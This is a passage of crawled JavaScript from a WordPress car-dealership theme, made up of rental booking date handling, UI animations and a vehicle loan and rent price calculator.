            jQuery('#reserv-car-price-total').val( total_p );

        }

        function diffDaysFilter() {

            var pickup_date = $("#curentDay-filter").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay-filter").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        }

        if( jQuery(".autoroyal-rent-booking-dates").exists() || jQuery(".autoroyal-homepage-search-box-rent").exists() || jQuery("#reservation-modal").exists() ) {

            // set curent Date
            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();

            if( jQuery("#rent_pickup_date").exists() ) {
                output = jQuery("#rent_pickup_date").val();
            }

            //console.log(output);

            jQuery("#curentDay").val( output );
            jQuery("#curentDay-filter").val( output );

            var newdate = new Date();
            newdate.setDate(newdate.getDate() + 3);
            var month = newdate.getMonth()+1;
            var day = newdate.getDate();
            var output_new = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + newdate.getFullYear();

            if( jQuery("#rent_drop_date").exists() ) {
                output_new = jQuery("#rent_drop_date").val();
            }

            //console.log(output_new);

            jQuery("#dropDay").val( output_new );
            jQuery("#dropDay-filter").val( output_new );

            if( jQuery("#rent_pickup_time").exists() ) {
                jQuery("#curentHour-filter").val( jQuery("#rent_pickup_time").val() );
                jQuery("#pickT, .pickT").text( jQuery('#rent_pickup_time').val() );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( jQuery("#rent_pickup_time").val() );
            } else {
                jQuery("#curentHour-filter").val( "12:00 PM" );
                jQuery("#pickT, .pickT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( "12:00 PM" );
            }

            if( jQuery("#rent_drop_time").exists() ) {
                jQuery("#dropHour-filter").val( jQuery("#rent_drop_time").val() );
                jQuery("#dropT, .dropT").text( jQuery("#rent_drop_time").val() );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( jQuery("#rent_drop_time").val() );
            } else {
                jQuery("#dropHour-filter").val( "12:00 PM" );
                jQuery("#dropT, .dropT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( "12:00 PM" );
            }

            jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );
            jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
            
            days();

            autoroyal_update_rent_car_price();

        }

        // animate progress circles
        if( jQuery(".autoroyal-progress-circle").exists() ) {
            jQuery(".autoroyal-progress-circle").on("inview", function(event, isInView) {
                if (isInView) {
                    jQuery(this).addClass("animated");
                }
            });
        };

        // animate progress bars
        if( jQuery(".autoroyal-progress-bar-progress").exists() ) {
            jQuery(".autoroyal-progress-bar-progress").on("inview", function(event, isInView) {
                if (isInView) {
                    $(this).animate({
                        width: $(this).data("percent")
                    }, 700 );
                }
            });
        };

        if( jQuery("#cd-item-slider").exists() || jQuery("#cd-main-carousel").exists() || jQuery("#rent-me").exists() ) {

            // bootstrap carousel touch swipe support
            jQuery("#cd-item-slider, #cd-main-carousel, #rent-me").swipe({
                swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                    if (direction == 'left') jQuery(this).carousel('next');
                    if (direction == 'right') jQuery(this).carousel('prev');
                },
                allowPageScroll:"vertical"
            });

        }

    });

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0
body_size: 1260
content:
(function($) {

    jQuery("document").ready(function(){
    	// loading default values of calculator
    	if ( jQuery("#paymentCalc").width() > 0)
    		cd_loanCalculator();
    });

    if ( jQuery("#vehiclePrice").width() > 0){
        document.getElementById("vehiclePrice").addEventListener("keyup", cd_loanCalculator);
    }
    if ( jQuery("#firstPayment").width() > 0){
        document.getElementById("firstPayment").addEventListener("keyup", cd_loanCalculator);
    }
    if ( jQuery("#firstPayment").width() > 0){
        document.getElementById("firstPayment").addEventListener("keyup", cd_loanCalculator);
    }
    if ( jQuery("#paymentPeriod").width() > 0){
        document.getElementById("paymentPeriod").addEventListener("keyup", cd_loanCalculator);
    }

    function cd_loanCalculator(){

    	var purchaseAmt = "";
        var purchaseAmtText = document.getElementById('vehiclePrice').value;
        if (purchaseAmtText.length > 0) {
            purchaseAmt = Number(purchaseAmtText);
        }
        else {
            document.getElementById('vehiclePrice').value = "";
        }

        var downPayment = "";
        var downPaymentText = document.getElementById('firstPayment').value;
        if (downPaymentText.length > 0) {
            downPayment = Number(downPaymentText);
        }
        else {
            document.getElementById('firstPayment').value = "";
        }

        var subTotal = purchaseAmt;
        var totalDue = subTotal - downPayment;

        var loanAmt = 0.00;
        var loanAmtText = document.getElementById('deal_loan_amount');

        loanAmt = totalDue;

        var annualInterestRate = "";
        var interestRateText = document.getElementById('intRate');
        if (interestRateText.value.length > 0) {
            annualInterestRate = Number(interestRateText.value) / 100;
        }
        else {
            interestRateText.value = "";
        }

        var monthRate = annualInterestRate / 12;
        var semiMonthlyRate = annualInterestRate / 24;
        var weeklyRate = annualInterestRate / 52;
        var biweeklyRate = annualInterestRate / 26;

        var numPayments = 0;
        var rate = 0;

        var termLengthText = document.getElementById('paymentPeriod');
        if (termLengthText.value.length == 0) {
            termLengthText.value = "";
        }

        var months = Number(termLengthText.value);
        var finalDatePeriod = "+" + months + " month";
        rate = monthRate;
        numPayments = months;

        var payment = 0;
        if (rate != 0) {
            payment = Math.floor( (loanAmt * rate) / (1 - Math.pow((1 + rate), (-1 * numPayments)) ) * 1000) / 1000;
        }
        else {
            payment = loanAmt / numPayments;
        }

        var totalAmount = payment * numPayments;
        var totalInteres = totalAmount - loanAmt;
        var currency_symbol = jQuery("#autoroyal-currency").val();

        if( isNaN( totalAmount ) ) {
        	document.getElementById("totalResult").innerHTML = currency_symbol + "***";
        } else {
        	document.getElementById("totalResult").innerHTML = currency_symbol + addCommas( totalAmount.toFixed(2) );
        }

        if( isNaN( payment ) || !isFinite( payment ) ) {
        	document.getElementById("monthPay").innerHTML = currency_symbol + "***";
        } else {
        	document.getElementById("monthPay").innerHTML = currency_symbol + addCommas( payment.toFixed(2) );
        }

        if( isNaN( totalInteres ) ) {
        	document.getElementById("interesPayment").innerHTML = currency_symbol + "***";
        } else {
        	document.getElementById("interesPayment").innerHTML = currency_symbol + addCommas( totalInteres.toFixed(2) );
        }
        
        jQuery("#periodPay span").text(numPayments);
    }

    function addCommas(nStr) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ' ' + '$2');
        }
        return x1 + x2;
    }

    // car dimensions in item-submit.html
    function changeCarDimensions(){

    	var vehicleWidthTop = document.getElementById("carWidthTopInput").value;
    	var vehicleLenght   = document.getElementById("carLenghtInput").value;
    	var vehicleHeight   = document.getElementById("carHeightInput").value;
    	var vehicleWeelBase = document.getElementById("carWheelInput").value;
    	var vehicleWeight   = document.getElementById("carWeightInput").value;

    	document.getElementById("carWidthTop").innerHTML    = vehicleWidthTop + " mm";
    	document.getElementById("carHeightTop").innerHTML   = vehicleLenght   + " mm";
    	document.getElementById("carHeightSide").innerHTML  = vehicleHeight   + " mm";
    	document.getElementById("carWidthBottom").innerHTML = vehicleWeelBase + " mm";
    	document.getElementById("carWeight").innerHTML      = vehicleWeight   + " kg";

    }

    // !!! calculate price rent for user period in price blocks
    jQuery(function(){
    	 // Rent price calculators
        jQuery(".rent-select").change(function(){

           	var selected = jQuery(this).find('option:selected').val();
    	 	var extra    = jQuery(this).find('option:selected').data('months');
    	 	//  to numbers
    	 	var selectedNum = parseInt(selected);
    	 	var extraNum    = parseInt(extra);

    		//  output prices
    		var monthPr = jQuery(this).parent().parent().parent().find(".rent-text span").text(selectedNum);
    		var totalPr = jQuery(this).parent().parent().parent().find(".total-price span").text(extraNum*selectedNum);
    		// verify result ;-)
    	 	
    	 	//console.log(extraNum * selectedNum);

        });

    	// Basic price - one month free
    	jQuery(".oneFree").change( function(){

    		var selected = jQuery(this).find('option:selected').val();
    		var extra    = jQuery(this).find('option:selected').data('months');
    		//  to numbers
    		var selectedNum = parseInt(selected);
    		var extraNum    = parseInt(extra);

    		// output for one month free prices
    		var oneFreeNum = (( selectedNum*extraNum - selectedNum )/extraNum).toFixed(2);
    		var oneFree = jQuery(".oneFree").parent().parent().parent().find(".rent-text span").text(oneFreeNum);
    		var totalPr = jQuery(this).parent().parent().parent().find(".total-price span").text(extraNum*selectedNum - selectedNum);

    		if(isNaN(oneFreeNum)) {
    			jQuery(".oneFree").parent().parent().parent().find(".rent-text span").text(0)
    		}

    		//console.log(oneFreeNum);

    	});
    });

})(jQuery);
